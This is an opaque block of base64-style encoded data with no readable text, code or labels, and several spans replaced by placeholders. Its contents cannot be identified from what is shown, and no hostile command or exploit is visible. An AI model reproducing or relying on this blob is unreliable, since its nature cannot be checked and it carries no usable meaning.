X8mVmcaUm7uKm5h9A/u7kJpGKZe6pHr4V6IFqMt4buDSI8oLrfl7uIyeTowhcsD7whs6oZKHzlqEW+icOUPMT0b/5A1r7C0u53t1DWzjwuGNDNrocEVqfQ5LnShIAB3QAb5pG6IRjSGyQEBtED68K1IWLXrVPMJMID2WYwNAKx+wLP1ENz3AOf2WVjmXK+EihBnUe24wiyDHR+3FlET3RY+JWRxbU2BZRz4xtgchYd/VbJysnPvJ5qZckV/LkhuprnnOZ1ObgWwGSnXKkk06b5E6v/mrttstHMD8mWEXhAujkyp+feTQ1/U8SwbkaCS45z9hBvvb1xfM8n0WcyQABlU7ncvckoW7qhvdH/riFiLaGBE90xk41MWl0Ws1oSQ9lm7B0Csf0F9T0Tef01LEAT4/lWsH1h6eMwkil44D4CaiVLcR1jH8xiM/4XWfqic3d3F3yYC8RjP3DxhK+FdACLaDyGwhA8L4GLU/[base64]/s7X/K5CDYu3vd+pFVanDGg5jgmQgNVf/QnADtZk/diX/dl3fY//eDQNeZEfef5OvyfzQ2UKviVYgwNCuhvw6x8QhAhC4zWr+XGS3muwhgyagtxlxZkxb583OrsWGFykoRGJv0sFWhaK+p0VunNn64ApVeRe9vXvAiCYgo5jiIlQBgT/en1ncJPodwGmUAs9+7Rf/MUHCBoCd+yg8YABwoQKFzJU6ICBg4gSJ1KsKFGEQIEPNnLsyBHjix0vRpIsafIkypQqXbBsWbKli5EwXb6YqfImzpUwTc6MSbIn0KBChxItajQoiaRKlzJt6vQH1Kg/mDABYjUHVBYZtnLt/[base64]/+PHr0RNazJ+j+PcGMBWk8bGj/fsKHFvdbxChQhEcBboQRQTkZeCCCCSq4IIM3xQRUTUdJOCGFQyXlglMZaigVhz/4FtVrXJU1IomY4faVDz1s0cMKN/jgVhfX0GUXXoABts9f/n0JRtc1uDwyhWIZhLaVbEVKBptjYaXGWQ6ffZZDkzqQNhprQmrlWmNGPgaAArRtWRuYRY6VGlY5WAVVVVC91cUjnhxzXHLLOTenctJVRx122W2XiyrdKYLGeOGlN2h67LUHH6IZ0VDQQfg52hB/kVbkHw0ACugRSCI1uCmnnXraKU08VTgqqRWSgOGpGmbYIYdUWSVcVmeVOKuJuKXGBR49vPiWW5DIWBdeednoF7F65SWYXddgY40rc7ym1VaMaTmtY2dxUFqUpU2pbZOkaZZalSKCRa1jtkUWppEikvkDVhy+xcINZkBiXDLIKcfcnM3V2dydeOq5Z5/f1REo/nmEGuyEoeshmqh8lT76sEMISTqxA5RaeulHNIT0Kccde/wxSqWKPDKFqjKlGFysTlXVq1FpRmuJZMkq2iFcALGEW2/dEIyywNY4LI5/5diNseEMdk0wwVhzixkhbkWaBtMiKaatGpQmpbfbehta1itgCZasU5fLJZeQeSkZuumKxTW88N5AWmg/EPcmctZcg2++efc7HXZ7ctfddwQXfLB5RCCc8MIMK0ofxI07RDF/D1iM8UeZgnw55pkjSDLnnVtoMsoqR8UyECxD+W1YUMMMlmhsnIJLGy2+ZYY1M9J417DiBJ2jsYEZbTQ2wZxyihxUjJVltbeJTTULVqdG/pqQrEkfPfRkeS0WkbOZ2+XYZ5tdNrnHHw/EI7ccU29yd+e9/t7L9O13wIEHSnjhCRuauOIZNeo4/5BHTinlKqcxTWmugAbEnOcSiJRTkQp0omsV6XpzuuatjkQsyMEUurACx/AKErXz2c9ypzu+HOsu2LgbN6zhCUTMQXzLk03U0FYk7KFGejYEV/OGhD0TxWZ7ZAMT+MpFLqlRoRPmQ5/d8LY+O/XrfQAD3J/EQ7/z2O9Q+HvP4ipVH/41zn+RkpwIwhjAAYnABQQ8IBrTyCkFsrElFyJKqlCVKgc+cGVUqUoXgCPBHJCoMmFL3ZSm4IXHuOgGx/jV7XAnQt39/oVo4rjdCXnGDWjgAhFAcJoCsqelGH4piEdyTddwyLUaiuUyycukbH5YNnOlbYifnFoGzGDE89lLfUucU/ucuJ0+AW4QThjcFKuosCvCJyNlFMgWufgo/Xjxf/8Z44DMqMZpUjNBnftJ5+bIwAWaTFUQpMo3mQCcLpBzChK8HvYyaSKwZA2DbMAAlxSzBLvNKFjCWmTvfGc0GfUIF6noxByAIDMi+VFqaNseZawmped9izXNw81ARfTC7wGxexV15WSWF8tZok9Ot2RiE//1RO8o4gtTrJ8wiVnM/+hPmV1spqQk98wxHrOaNr3pSdo4sgtpCCbd7OYdgyrUOwKn/qjkPOo5Q4O9sXzFa95yJzwVoJg51M52wcInCYVVlxNewxr+XOElh9QVjHYSoZDBALY0Ez22XU+pEEXSRMvqyYuStVov3Kj5kKE0j36UX3vT5S6hiIaTHk6YRFApFv/jHxEk06X3gSnFwFgpaJZxYzi9rE11utOfcjZDQ/0sVYpq1C54AalQotI6vQLKKXXhnY7JwQ08UdWtXhVow/rdCa2RDFzw9haduKRaJUpWIHpSRE/FGty2ppmGLvUxcbVoEInrSWqN5UhzKN8xkFHLvoK0OoD9G0l9ST/DWhGx86kUpRrr2MdCNqZhFCNNY3JGzNL3YyypSYQ0u1k5dvan/qAVqmgDPM5y9kZKpaxVU7M2BTlEFS7JkJFVQ3gjwBAtHNy4i27pdoxjCAIIDa3uJqdG3CNF70mnAddolrtWpWLmlKjsIV2lO8QTaWABnHTudVNBy/[base64]/012T5P/obye6VMucrO98q+VtBOtkyyLncWwGE+tpjHDATUpllJK/hBF97SIkHQ03Y0WqSd/5IXbNAlGNxIRgpvgQgzhDVEWlHnp1+cpCtJTQMc4IAQkMCZrd2w3rV6bqItbel2b3oD/uZ0AQKeSTOEmpbB2Jep93YdvwX5O4NttasPe8VYy/o/TK61xG49sQc4YCM0cIGuMcbrX5OcQcLmXByJrSpjI7vlyl72y8TFOq7pjAUqkC2Et3ptEWY7MIHJbe2sYY1UPKIL5Y4WkcxSrdx8GnpSE1JnPNOt57GtoXATq8ymJV3bVFTRmD6Lv9/dghZwgNMLGDgiPKHjZBy81D7u/tfCGc4nwR4s4hLHH8UVixHGYhxSGvcfGdFL2SqXvPCgOvmEVK4hooqz5chuvNH3GKKy0Fxnb8FFtXWuyNz13HfcxsUxdIuLWwjCDD9oTfSqaxYK3jgDWNNStKLUrYay1YZwWyq+5TriEVONLP/mwNjHXvYNFCADVEDEKdbedlOf+k7aiMY3oi/96X8jGtrQxSfEOyi7332lSc7ie7WYkBkQQhK8OD/6zw+KPRABIUTYg/nTz4v10wAifwc8RyQggQjwv//97wj/ScADTAABFiABEt6ngJwBLuACIiCoMOABohECFsUE6J8FXuAE6NRPsUQ3OZ4HGptvQMlrNJXs/ljeW/yAFyADCskZCPFc5wHPNcgWLhSHHERbtOCQiGTSZjxUoU3Jc8nMtpjGaViN89Qba4CNJhXJKm2dl7TS131F2AUf2b3bBmRAARxf8o0adCQcdezCN/wDGIahGI7hPzBDSREK9+Fd3umd+DFAHZAhHP7DHvBCHIohIdyfF/mfHu4hH/Yh/zlgg0yAH/ohIALbIEZABuYUG1HAg2hZT+zfIUaAUEAgJVYiAVIATxGbBx7bf7nKhzSUCYaiIDwYhEXYPe0FjvjFC3LbNdxCMBzHIwRCmd0g1lgPtOiAvOkAZZTGkCjPip3WctFbuLCYWGjJEh4j710aiYEd8Elh/vBxwAJkABLQASSkQiqw3Ra+3XREQx3WITMkQhrogTjqQRqUozmeIzqeIxis40otzg7sQSjIX/o1QzfWYx3KozyCAR46QCT2IyF6igv44x4W4oEEZCRKQEkIokAu5B8ShUL2IyOyxEMy5CFiosptYoB1YlDpUW+gDK/kjIvsSmyRImGY4o3kSLbxzmAkgytgniAIghdAC2ucxmoslDTmgLzBkmiEyJGghrfcQJlMUCjdUFnkXidBV5g4IWWAnfC1QBAMQRA0QRM85dghgSC0SSrgQtu53S1VRxjqgz2EpViOpT3kAz/YI1qS4TdIQnxkERFwI1r6wz3kA13WZV2e/mUY8sNc2iVd4iVaRgN9/F3/pQEo4OP5ZYH/EaZhzp9BRoCnQGIWFCYvxONivgD/TcAaXWYaSAJndiZi/uFITCRF+iNMQCIfvsFiGmQGuoBojqYfWmQ38RdGBodGflYGAYFivIhuimRIvsX5rCA4zNkpqmJK3hnwzCAwVFKHqRVbSUmjCQFOroYCENpa2ZUfWQlnCMGyRYW06QyU/ICjTU9YvJDXISUTct0ynsgGjF1USmUSSGUTQCUSzAEkqJ1WZuPb7QIY+kM99Kd//qd/3kNaDqgYggLFwSVa2gOALugX/gN/Lqh/Niha8sL99Z83XCiGZuiFfmYEaKiHeoM0/iikp/SfNHzoh4LCZWZmBLyBib5BijZmEaTBG8wojdaojd4ojqZBY7LEIL6AiV4oL/SfC1BA/8Uojh4pkr6BjgbgBnJgUsxmbf7XboZiKHYBMggdhAVnC/[base64]/hb8KrN66LFGAAWY5kwI4gSU6I/2HwH+YbM2azMo5EVuYpQK1W6CJJWaoBlcaRJxg5bWVp1lao4YDWHgghyUHnBFz2lcUJpKyZrmog68qZDAKWnAxQmSGRV0BhIQbEd2pJpI2/QkYSohFKCqUhANqnX6ng40QaIm6hAwKvI9KnRw5RJRB1zug6qWrMmWrD6AIS9kkSSA4T2cLMzGLMqC4R7EKiI2A64Wgaz+KooiIqj0Xygwq0ES5IEArYnqrCQqpCRsK9N6w2c2ZtBqKC9MgK9e6x6yaNPiqmVCqyaCa7gywbjuim6WK680Arqi0LrSGSO5q+/UTjAUHRWc3rc8/tWaNlp2yhsSwFIGYEC07MYNAEEXUIEZmEGZKQZvAAGZIS6ZRZ4X4ObCLkZo8C0GKCF0mWdSIhTFTgYLtMChvucQCIEbhNqjbiXChex0aEMYyqzqlqw9gCFgLg4ouOzqzq7MpqwcUoRrFimu2qpjWuuP8m4EiECnGC2uBiuydopCpoGJ7sFlKm3WNisY/OFlmugTRADOmmhrYu3zHi3/wWZnOd7Xgi25Wt74mqBuqkAnaFe61pPanqSX7sUJccMtkJPc4pBzesa8OSdnVMEGLVrfGi5pecG8PgIi0AG5nQlc9AbhLq4XmMEclJbReeQKqMDkksvWWe7ZHM9tcEBU/lpBEnyuGyBCNWol6Wpjg/ID7aawf7buP7yuosTuP7ysCs8whNpuzUZE7urh9f6oQrpAki6p/21KDwvtrqqoC5joMGAr/y3t9uJq9EJr/zGxhkZv1J4ojS6p9jaxhiKt93KWgDVe+MZFb5IvrxQSlYKkK6jvCoLQcNpISpLQsgRD8VjdknAGEoyGEKAptuBk/yZPtHhI6TABabGBHAQCdqVCARduyryNh1CBG5jBSwoCIjSCIMyBHMiBF5QWEEgbtSTjRWXw3vap/2pAC2CsVAZBFYhwVmLjx34UdaCug6YqDasuC7twRrTsP6DwLO9yPdgwDgtpqRTBKxSvIw7F/kNOgMYsSBT/qvE65hplK/9VsYYaJCRKsRZ/6BMzIv8VATZHgDTT6jBMgPJes4ZubRf/[base64]/ujQDisfvgBXezXwLvOP7kGSMvFYe2g2D203f/OFnrU3gMEEvAJhP28zf2tRhVZGBsc6x8W4hiJvki88qwAVyDNyrHEi4VOX5vM1nAIVUMkFoelnzKRpPOdBa4VPmkkmW3IgyMFDzzYhW8IszTMieMEckGlAtYiZnYlV7LYngF52mc8pIMbgKoYez8ZBlSdCh/LY+C/UDUGiBgHoqjIJfyzI2snIqipZfjd4h6XM5oPKxho9piXJmmrrMgANfIN66+MOTHWl+rJWV+tY3zd+57d+7zd/97d/K+RHsDVJRLF/j3UzyzUhzgQfSkJ/L0IkLkJ///Uf7jcVFzh+PzFQ/qRBf79CEQQFtn4ry4GZ+LazW4RtZZcxlaqAGWh2umrp7bjgZ+ezNfS2aJiJ/rKGEALjargeiv0AFXTBHMzBSVuCJTSCbM/[base64]/Ohfe/3qg9iFzvpyhGVgC2B/rB3AVWIbUiWeNh+pGXrjFqoQIusgCCwONqyMYwX517AICJoELwQNBLwomakWHJdUGjk8Wkhrhw8wkTbgit0gi08giVUQpIneSVYgrqbj71HORs0gnGsEOGaGQVVxmaYwXC/Irqv+ynktm+juRB5zw9RhmLMaXQ7V1NpwE0HQQukcjV6rHZvNzRkAxjugzyEvMjXQ8jbw6b+ucvKA8mLPMuzPAv/gySkwRUoyh58fMvffMivfMuvvM7jvM/vPMvTt1bDOqcXvdHjt6d7xGqqBIEXuIMfb4P0H2IXvdK2OjDDRNXHevcOLa2HAqfv+h4WQX9v7WtmohuZjGN/cQaJ/tPYtvOxj62yh6INqQBcPAIwZFeLU/s9x/jPcZs1RFuNE/SZpUYeU90o/bNpAG4XnPvwFPctuALkn3RKV0IgRLQhVIIpqPv5IMMt+FaHAQHBGQcuVHkeu9izmQEdIALysfsjzIFwWEUfa4/3ZIDcBMIUqEBlvLkt5kAQfPDFU6N9Js3GLxFQf4M94LzJozwY6sPP3/zJi2E0zDwNwPA9NL/1Xz/247zQ8x+EH733F33SB0ginkSoz7qFA6+AM735Fz3SEr1+B6sLDMN+M6/757esu8B+Q0Gta/orYOsLFAFAFBH45JU0gwcPvhG4UOCLCA8nkCDhgmJFiRcxXpyy/pEjxy5efvy44eNGSR8nT5Y0iVJlS5crYMIMmUNFJ2DHkFm7do0bOGzYwgUNJ45oUaP7kCZVuq9o0J/[base64]/6vys0QDm/p518efPn0ZvX53yPA/cPQyGUP59+ffv3Eb56GOFB/n///ydw4YUBB9xPEvwOKgIiAhls0EECH3IBwfkUjODA+t6IIL76LLQPiococCFC+j7ckL49FnIowoImxE+S/SSqSMaMaOyoIx/[base64]/tEH2H38cY4X8MQ7Vtppp+WHPfccgA+/V97o1ttvv2XxvlDALfeNNER86L91/QtwwAlGbPEVeCMQ8MF7GYy3RYMq5MM+Be0LJQJ/6/swghD1RahE+/ZrOIIn9kWQXgomkpEiGjOyUUcheVTpRx87DjnIln7I4TJRAdCgsFsK1aknKIOasigrrcQyHGy4CUaQG6bK4cis0PwSLLC+SlOHq7wQpJElj0lmJy2hhkuuufYszJU/O1n5JpzkAoZQp4PxhA4hjKQCkbwaMcPT0zL4wY1UjukECLK4Ohnl1G67DAMVbvAiVVIxyw1MFlp4NQgdqqA1lVSGK+5WZXJVLhrn/vSh1vLLsbPnG+eICO+f8c6zBxVUpB3d2PPoSV311VO/Zz3nrnjvIXHrU9Hh2+tFEPfd1WXX9wcC3I/gFjN8CN/jbRcmYmn6rU+YCIqwb4+BPYRoPwnnW5hD3KFY/r50L7L44hhdyHgjJjjmEaWUgtxxfY93NLLLUO/mwJO1WubJJ6BillkcmqtkM5xx4xSp+hKYxAQTqcAEA2hyYAZyUJakxYktOXka1KB2DbjEBRdzsVpgBpOTt0ztGCVs2lvupKk5AMFIG/GCF6bggySxgAqpQIYgumAGFZzmbii7DFdWgIGY/I1UXwHTkXaThBlwIHGeYRxxHge5yEFjc/+g/[base64]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[base64]/8R0UKhIS2tJT0yQpBKJQUSIrlnJSOANwGSJV3yISbCEA/RlyiCEW1yw0aiCxYRVE4m3/CmJwULKF2hEplkG7ytAoNNxTpRKbdpgAzwLZ9yKjSjBV2DBU7lKgHq/[base64]/sXh+EyWDEzhxEyDBR+rCp9Was8N8YAly0rgAB//yDzu1E7VSKysPixOHTTyb4imuARe6ICYA1Sv8TaM2o7OyBjLIzvHkcz779BTSRg7YIBBcIRmeJEr4VPCu/mEbjqxOuPIn+pMbjgF9QmIjIBBOIKouaVDapgJxJHTNDk6kEOFCG4f1lGFDXw8zpUMcaE868pExl/ABsIUIqqg64rHi4KFFo6NXjXVGP6fk4EFE/4EGbLQzL+ENwuBam1Qg25BLA9I3JyAMdlQYunBII8QzLyFdNLIzgzQCdm4/TrIhfRNKhUE/3jUg19VKc7NeKg0iwoDB3kBEuLUfPakIoKBgoYAj69UfU1JMizMCzNRMm3OZpkAkIrE635Q6v04Qrk07uWYoX9Eoo0RPXcyxuCEZBGFowGJMoq0ZNQoIGqHHENXbFjXIkMFRrawvOgEZ7tQsRXAbusZrgPYY/raBn1RMQHeiExaRCbxADgzBEF4Wtm7Asr5CiHpGB1q14JZIVmIVbmaV9Wx1CE0OHsR2bHlvbMlWCf/BCbCFBr5xOt7xbX9KOtgRbocVMWkmbtvDjcY0Xx8CEBuyDdGKR7MwW8dVkIjUIb01XBuyR5X0eFgzWw3SS/HVHw1sbwHSdiYXTPVVDC3XkwJ2Xl8gIDMkYftxYcHUcvuxTB8WY5izr+SvTS82dnNN1wRBULJz7C6xOwEUZPNUZHXRTm4BsPASTcAi2lb2uH6AxyTQhGR2ZjHIK/eiL/bOaXoR3K6BA23BFjjBFDbBT7h3E2whGcABPMGtP3diDphgCryA/g2YthKWxhUQwUhigmq9hOAk9FVawBoV7skC8zi+FuLWIYAFeIAJuIAN+IAR2IBDDls85xv4E9ggOIIleIIpuIItGNh+Km/1tjOJoGFI9x87uGHUAElF8h8L13dMk1pj84MBUg3oC6sKDUcXIV0sN6wM8hIcBnUVNkK0CiPD9IZ9+INNdzgz1x8jLOoetjmZYAnwTXadWBLdADBut2Pr9GN5Nzz1lGdLlgXt0i4f6N8gSO9kK/LYAoWcV0vM7Sv5Ak464YTq5PB8zFC8xhYsAVINwRQodcX2E9ig5hi64I/ZwBACwRCszccKtGjwcioi9ArO4AymsblaoAWaaHEW/q5/a3UbEziTNXmTC3iB3aOK2oGTRXmUB5i7wABbHqKEDTKEObMhWfkhiABHAfKEG02HATJeU9kzQ7g1HTdCINch/4tMY9kgR9OWhQFLKQCWA9LAPpeYDww4A5Y4A/KIVxfWkMkHmGARddKJuRm44FTvsmYtOhaF7HQTOVFkje3YTiFqvXho0AQzbOMHzEA2TOEW7EmEgEw+Z/EWYCsQBCEQlubEhhIZbEGfrOEZTkEQvGBjmEAOHuEZKrUTdZE/FfURlhagnbYRrG1LopZ4i0QHpPEL0OAK1MwJmisEOKAJaEVWTyqK/hceSDmmSdmTHeA5ZPqmMxkcrkV2VLlh/[base64]/nf0MZp2n7gGnapms7twNYp4FKdiKgIGFBGGBhuPtxuGFhhYM7IIM7hBNSDYUbIJNbuKM7uIvaP4THuJ+7uJPbW5s7OKPbH4l7uH3TqYmgQdJl/kqfO7i/W7qNGxYQbW9dGLjVO7rThXPVO7v7kSMpgHO1e7nDdLrvG7o7GAqSu71Tsr2NW5qx+7iNk8IqBmJHYgnY1DTc1K0t3IcAgApeNijp2v9294p7N4sd6xpOYUG9eGVX4HgZSstkgxMaO/KQDEAt0BpwATRiyxTk2p4iDxj6BBhcIRCYwC5ZwAy6gAq6ABGQYWgrdWQ9VROf5hTiGi8CxRVw5hh+INq6ognQ4AvOAA3QwJG/wAmwlgOCwLUhA7Zj+xvBQbfZvB2eo43cA7fZnLZ5O2/34xIQPM9NMs/bm7m7mxX4PNCHmw6jKkIE3bjPNanDECLw/NBZgTXx/uW6D53PEe0FGv1cXUDQq9R4Gh3BLyHS7lzPvXvS2xteCDzPDxzVB4bP56qaMWJNJ1Y6LXzWZxcAhACcTeyzAO/DwQ0887opuMkaqMCBVpZ439k2gIDHLOHFmcSwLVCDkiFuGIVRbEEt1sJq6Lgw2KCjM2MDcEEQ9i/JdwKzmVyzPbwvrP0UOAEYZtEa5iDLWKAJurzLRxrMw/ykWwC69hfNHycbPhSAZjuB22F8NbkdesofqogXsKWmnWPOa7vOfZvU91zQ/bzQSL29E11I10XSD90322U/iIDU7eB67mU/Lj7PfZMi1FDQXXirCO16DB3BR37ULx6HD4zPUx3B/lmS1RvcwR82t2g96K0zmjy7xyyxiq2414/y14H9KTyBaL6YVTqPBcS4sUuITn8RgzwchWixLuzi6z/IFWzhFh/hT88EbwQh87qzLKnE2MoXHDz8FgCaUHicxn0MEXRM3r187798Gk3a4PJd9VaPVpWhbbvjHTR5HzYn4A+Yt9XIOb5BWrFFzhEYWh8fMhE/gSGevCadFSY+0F95P7Dg5GFBDSyt0OuF1DP+qaz7IeyA1E2pcQvE9UnfuHF5kygevXw0XXggz1s+DEh/5k9d52newFc9z4/4rKWuwoW+rXVtBRajx3rN13j9nJlegOxkFL84M1K8iOa5x0wod9lt/vyN7BbsIuzDWey71xD+dKPU07MRZRafhNgYiygmGti47S324hQ4MBijPRkAwtMKJFbOoDl48MqZL1+cOLGSZEaLKpA8pUqFC1cwZRw7elymTNu/kSRLgluHMqVKlOBIvlsJs2XJmSR57XCA0wEDkjBh0vz3bZ/QoUT9/TzZM6XMPTgjRJgAK6rUqbAuOb0KhSpVIlevErmkNewirlcfmD179iqfsFTDlEX74KoLVmylXprgVIILFy/69sXrlC+WulrddnUKNiyrwHbC8gHsdAJfwGq08nAahnBbp1m1cl2rFUuEylpdOCWxdy+J1axbu1YAO7bs2bRr254NILfu/t0KqMhp9OiUq1vHkCWzZu2acm7MuYHDBh16uOnTxVm/[base64]/[base64]/JJZN0xUj7yBzykP9EQ8hI4OD88cmPskJ00Uaz0mZXUBx9dKYRhHEJ01IXDRmgaTnF/sfURkvqlNVXTRC11kQ7/[base64]/kiMxhTKc7IBjJfnGDGDWv3TQbCThSKDOeOaz/gktAi9YW9KwIrZMheFvTCPUYdAi/hcO+slqgaLg3/[base64]/NGlg/3RmEgn+L008WJsa3DTECbjwaHch4tVG87dfdo2EXfGb1ghVtrOczWliuwsWogaq/jsJc2p9uEoftAaYHAYmDORUg9yIiBimXbCHc1lbH8QZASMeMYmtYqI9nYhPAOTgVmX8XOiUY8XSnW6LqePOsnKQgfBoIFa3Ao57cAdR3GVkd91Czoa616EAmWKjlujBDX7QhTkAB0D/scUx/ngv6wiSkNk7ZL8cdItGEEd0kBDC+VBEyUrCKEZJyOTE4BMM+XXSI8wgyc/6h46RacN+pgSaTH5CEn+gIx2k/EczZpk/mogygSMzqi7/AUDOrM2DEVia1uLUzmEWDVSReUsI/zZCEpbQBTv84QjNpkJHtVBr3VQTW+/Uy6kpU21TAyI6D9uVCnYwMm6DzAS++TdC/knAbKg5YuTouRp7LjGf+FwBE7rwm13d7p8AbY69hDVQgh6ri9yAhAJgd54mwgYDufLcGYMnrtvCp1d/ZA6ElpVRAXHCFo/wgRc61wlOKFe5frxGSgOZL3Hsy5AZSqQbkbGrkwK0Eza9aRJy2rCdQiQELfipRoQ6VGVA40cJTMc+RvINVTC1f9uAalSnmg50jCQaWMWZfn/UVKSCo6vY+GpYyzpWYJ5VTWo1WtLmBLiyXEUNycSTXDFowatIoGx4LZve+Joos01Ka9nU2jrLeokTI1ZpUpNbaihwFSFy0GmVtWyNUUNPzcqKs/lUwD7JaNvd+cq0V4xOalVrrC5a/mMOYZQtbKgAHDPm9hRUFg5/xAWf+QwZOr7dEDL+wwn/CMI/YFauLYDxIOoVS6XRlW5LNWRd0B3jEchYzjVO0d3zJeG7lmRIRMprEaCi9yMdgQYBpZrAp+biE/PNHzqwkTps4De/[base64]/hfHgZC7uQxcZOxHzv3xj/RQmsU1F/TN3NvGdZFhCxIxZxt4vqme1+eQh0nEvEFNb0fs941Qy+y//2DGJxg9Ek532r+V5kXH3oHznON8G+/d9MxXPuBviEPnOn+qE0y9tnOKdYa0LpodTGNtDormMBT2pYVvfZVja62Yy+z1r6XWVzXxZdkmrvbWO2W0OxG7wUWTi9sCs/ai1bVog5WnZSPn7VeB+97iFncGftxP4pCW3ac18rvhjSxlWQMRr5Ud39OjgBXMQRCI6EQjBDGHOchh84GIsi2s/J7jXBF1F+qyG68LDGDc4p+G1+IWL1Rd5VgcdF8e3zWewV2Po4jP/pa0wsgDjSOTh4QkW3X0yKLxcpj/Q+Y/D9l/+bsD+wK4+UBDRzy6ClVQ5GTEu1bwDwNjtD44TYfDnPpba311rGMmshrGq4j3CuxH4W3pLcawWk2TVrY7/XEw5j7TRKNrR/NXd7dteccae/d4fTduQNAFnBNkVUR4heduEod4hKR4QnAesSUbuTFbVJB5c+AFdoRHXiAHgVAtj2AKnzdwvQVp2FM6F+UtzTGBhzdxXLZus0d7wHAM2/AMwGAGkeRdewZeIdc+LUAHwDdon2RU58CETeiETRgO8KUKycdUT2iFV4iF5/B8L9MzUBUO6JCFYSiG53B9UNUMVZImVbdg/l8Td0XTKG6YQ3DjQubnf1ozWLeWJ18zd0zjNBMgTV/HNGHnFxKgKUy3fg2Gf/p3NMqkVxEQdeE3NHb1OJCjbUh0YziWWTqmgJuYGxqgAwwYeMVRcAGFWjRYgfqCDdbgCa9VG/imACwABEBABbH4AyNYgp1nCezRCcJBHKJXPddzOgZFZDIYcaaILNwRe7J3cQNDLo1ABToAhE2wZ9NoBUN4SUaIhCa3XiMhDmNIhiSxC8mnfO/gjeW4hS9TMzPxheXYhGDIjmSIfVYVQIWYCfXICvVoj5kwfmqAj/1Yj+vEA44TYpfgjwVpj3Q4Fwbpj7aGh8cEBQrZj+sUTZCB/o/36I+C2Bd6k4/9GHajAZEFaZH4lwkWOZL+SJIgWY9y836xtpH4yFZ2UJER+TWU2G2UuG0HqFmcqJOfeCudw4tCZkUSWIynuB3Kcg1zwIqzAnl/9wNA8AM/wAR4xAYlWC2WYJW68pMohS+D5GbBGB3tVozBGG/JkoyJRHuggwgqsAJCEATROI3UCF4QETFHmApAZXL2I1VjmFQjoQ3iOI7vKIbnmI4ksY7siA7gwDGFyY5lSBIAlCYw+ZF+4ohqYAeVaZlqwFbGVEJh8JH9SIf82Jl32JBw0RWQ+ZHmN1nvFwEfiZF38gIQOVi51pkGKZKz2ZmZAhmm6Y+x+ZoK/nlO2sYaNmmJrXFPOqmTUASKUyR4oziMEmiMxlIhSeZb9RZukLcCT/mUdsR5BGKV3YmCALJ6EBIO0dmV2zFdYRmMNEgsCLduGHWWj7ACK6ADbLl7b2mf1ViNEIONGFFy6UVA5DiGIxNffmk/8QCYYVgNI3FVIkAS3wAO7miOiDkTQweYjPkPYJAmEdAHnSmZK6aZJdSbs2l+LmCbDDmaevIos9knX+OHV8GaWfcCgMGZCpmZG2qb/VibN6qQcQiRHaqb/biiT0GAd6d3sGKcRwoABdACQsCAnLOL/sScw9h6FKgd5JkdXXQNrlWd0cICTdmAgfAhwNGdY2oJKXg7/g/yi1zpeleanm3qpqUHZ9wzH2d5C2o5n+Zjn3mKnzJihBTTn0NFQNUwhorml59QVP8ADgeahTLBCwyQCB0Dod54mAT0E/sgqO8Yhf/ACxlqoxAJT+h0THmoKbZpfqD5kaJ5oqS